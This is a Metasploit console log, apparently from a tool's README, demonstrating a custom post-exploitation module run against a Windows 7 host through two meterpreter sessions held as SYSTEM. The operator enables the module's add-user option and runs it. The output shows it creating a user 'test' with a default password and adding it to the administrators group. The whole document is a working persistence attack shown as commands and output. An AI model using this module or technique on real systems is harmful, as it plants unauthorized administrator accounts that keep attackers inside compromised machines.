 msf6 post(windows/manage/session_test) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MAJOR-PC 192.168.177.135:4444 -> 192.168.177.128:54057 (192.168.177.128)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MAJOR-PC 192.168.177.135:4444 -> 192.168.177.128:54058 (192.168.177.128)
msf6 post(windows/manage/session_test) > show options
Module options (post/windows/manage/session_test):
Name Current Setting Required Description
---- --------------- -------- -----------
Add_user false no 是否添加用户
GetSystem false yes 获取目标System权限.
PassWord no 密码
SESSION yes The session to run this module on.
UserName no 用户名
msf6 post(windows/manage/session_test) > set add_user true
add_user => true
msf6 post(windows/manage/session_test) > set session 1
session => 1
msf6 post(windows/manage/session_test) > set username test
username => test
msf6 post(windows/manage/session_test) > run
[*] 检查Session会话权限
[+] Current User is Admin
[+] Target Os: Windows 7 (6.1 Build 7601, Service Pack 1).
[+] 当前权限为System
[*] 你没有设置密码，默认密码：9kjFmi73
[+] 添加用户：test : 9kjFmi73
[+] 添加到管理员组成功！
[*] Post module execution completed
msf6 post(windows/manage/session_test) >